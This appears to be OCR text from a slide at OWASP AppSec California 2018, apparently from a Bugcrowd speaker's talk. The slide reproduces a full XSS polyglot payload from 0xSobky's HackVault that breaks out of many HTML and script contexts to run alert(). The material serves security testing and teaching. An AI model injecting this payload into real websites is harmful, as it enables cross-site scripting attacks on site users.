 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
XSS Polyglot #4
0xSobky / HackVault
Code Issues 1 Pull requests 0 Projects 0 Wiki
Unleashing an Ultimate XSS Polyglot
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert()
)//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</s
cRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
Jason Haddix
Head of Trust and Security, Bugcrowd
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House